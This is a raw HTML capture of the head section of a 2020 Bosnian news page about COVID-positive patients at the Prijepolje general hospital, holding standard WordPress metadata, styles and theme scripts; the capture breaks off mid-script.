

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/
body_size: 28343
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji transport</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji transport" />
	<meta property="og:description" content=" U izolacionom odeljenju prijepoljske Opšte bolnice nalazi se 34 pacijenata, od čega je njih 10 pozitivno na korona virus. Tokom minula 24 sata od posledica infekcije koronom nije bilo smrtnih slučajeva, kazao je direktor Opšte bolnice dr Zoran Drobnjak. On  navodi da su u toku jučerašnjeg dana 11 covid pozitivnih pacijenta upućeni u Opštu bonicu [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-07-28T10:48:31+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/07/bolnica-pp-guzva-1024x576-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#article","isPartOf":{"@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji transport","datePublished":"2020-07-28T10:48:31+00:00","dateModified":"2020-07-28T10:48:31+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/"},"wordCount":119,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/bolnica-pp-guzva-1024x576-1.jpg","articleSection":["Prijepolje","Društvo","VAŽNO!"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/","url":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/","name":"Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji transport","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#primaryimage"},"image":{"@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/bolnica-pp-guzva-1024x576-1.jpg","datePublished":"2020-07-28T10:48:31+00:00","dateModified":"2020-07-28T10:48:31+00:00","breadcrumb":{"@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/07/bolnica-pp-guzva-1024x576-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/bolnica-pp-guzva-1024x576-1.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji transport"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji transport novosti o komentarima" href="https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/241897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=241897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fprijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fprijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
